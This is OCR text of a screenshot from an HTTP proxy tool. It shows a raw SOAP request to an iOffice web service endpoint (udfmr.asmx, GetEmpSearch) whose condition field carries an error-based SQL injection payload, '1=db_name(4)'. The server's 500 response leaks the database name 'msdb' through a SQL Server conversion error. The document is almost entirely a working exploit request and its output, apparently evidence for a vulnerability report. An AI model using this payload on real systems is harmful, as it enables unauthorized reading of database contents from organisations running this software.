 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render MarkInfo \n
1 POST /iOffice/prg/set/wss/udfmr.asmx HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/57.0.784.79 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: text/xml; charset=utf-8
8 SOAPAction:
http://tempuri.org/ioffice/udfmr/GetEmpSearch
9 Content-Length: 378
10
11 <?xml version="1.0" encoding="utf-8"?>
12 <soap:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd=
"http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
13 <soap:Body>
14 <GetEmpSearch xmlns="
http://tempuri.org/ioffice/udfmr">
15 <condition>
1=db_name(4)
</condition>
16 </GetEmpSearch>
17 </soap:Body>
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Length: 2427
4 Content-Type: text/xml; charset=utf-8
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 2.0.50727
7 X-Compressed-By: HttpCompress
8 X-Powered-By: ASP.NET
9 Date: Tue, 11 Apr 2023 02:40:56 GMT
10 Connection: close
11
12 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd
="http://www.w3.org/2001/XMLSchema">
<soap:Body>
<soap:Fault>
<faultcode>
soap:Server
</faultcode>
<faultstring>
System.Web.Services.Protocols.SoapException:
服务器无法处理请求。 ---&gt;
System.Data.SqlClient.SqlException: 在将
nvarchar 值 'msdb' 转换成数据类型 int 时失败。